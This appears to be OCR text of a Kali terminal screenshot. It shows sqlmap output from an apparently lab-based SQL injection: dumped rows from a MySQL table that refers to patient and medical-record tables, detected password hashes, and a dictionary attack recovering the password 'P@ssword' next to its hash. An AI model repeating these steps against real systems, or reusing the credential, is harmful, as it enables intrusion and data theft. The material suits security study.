 1 2 3 4 2:30
kali@kali: ~/Documents
File Actions Edit View Help
| 10 | 2 | admin | 3 | 1496726648 | disease_symptoms | 1496726648 |
| 11 | 2 | admin | 4 | 1496726686 | disease_symptoms | 1496726686 |
| 12 | 2 | admin | 5 | 1496726729 | disease_symptoms | 1496726729 |
| 13 | 2 | admin | 6 | 1496726775 | disease_symptoms | 1653788936 |
| 14 | 2 | admin | 7 | 1496726824 | disease_symptoms | 1496726824 |
| 15 | 2 | admin | 8 | 1496726848 | disease_symptoms | 1496726848 |
| 16 | 2 | admin | 9 | 1496726872 | disease_symptoms | 1496726872 |
| 18 | 2 | admin | 3 | 1496727224 | events | 1496727229 |
| 19 | 2 | admin | 3 | 1496727466 | medical_records | 1496727469 |
| 20 | 2 | admin | 4 | 1496727508 | medical_records | 1496727511 |
| 26 | 2 | admin | 5 | 1676152978 | patients | 1676152978 |
| 27 | 5 | mgonzalez | 8 | 1676153290 | events | 1681088826 |
| 28 | 2 | admin | 6 | 1676339368 | patients | 1676512097 |
| 29 | 2 | admin | 9 | 1676512087 | events | 1676512087 |
[02:29:37] [INFO] table 'mysql.membership_userrecords' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.1.2/du
mp/mysql/membership_userrecords.csv'
[02:29:37] [INFO] fetching columns for table 'user' in database 'mysql'
[02:29:37] [INFO] fetching entries for table 'user' in database 'mysql'
[02:29:37] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[02:29:45] [INFO] using hash method 'mysql_passwd'
[02:29:45] [INFO] resuming password 'P@ssword' for hash '*1114cda5e6e3c382919bcf0d858dd97eb8254812'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>